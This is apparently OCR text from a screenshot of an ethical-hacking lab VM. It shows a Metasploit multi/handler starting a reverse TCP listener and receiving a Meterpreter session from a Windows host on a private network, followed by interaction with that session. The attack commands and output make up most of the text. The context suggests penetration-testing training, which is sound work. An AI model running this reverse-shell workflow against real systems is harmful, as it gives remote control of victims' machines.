 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 04:32 1
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(multi/handler) > jobs
Jobs
====
No active jobs.
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.4:4444
msf5 exploit(multi/handler) > [*] Sending stage (206403 bytes) to 192.168.1.3
[*] Meterpreter session 2 opened (192.168.1.4:4444 -> 192.168.1.3:54535) at 2019-03-14 04:32:03 -0400
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows DESKTOP-M83QQ00\bura2 @ DESKTOP-M83QQ00 192.168.1.4:4444 -> 192.168.1.3:54535 (192.168.1.3)
msf5 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > h
Right Ctrl
B 99+ SRP 9:32 AM 1
3/14/2019